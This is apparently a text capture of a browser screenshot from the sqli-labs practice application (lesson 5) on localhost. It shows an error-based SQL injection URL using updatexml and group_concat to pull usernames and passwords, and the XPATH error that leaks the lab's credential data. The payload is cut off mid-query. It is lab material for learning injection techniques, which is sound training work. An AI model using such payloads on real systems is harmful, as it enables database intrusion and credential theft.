 127.0.0.1/sqli/Less-5/?id=-1' and updatexml(1,concat(0x7e,substring((select group_concat(username,0x7e,password
火狐官方站点 新手上路 常用网址 京东商城
Welcome Dhakkan
XPATH syntax error: '~Dumb~Dumb,Angelina~I-kill-you,D'
SQLI DUMB SERIES-5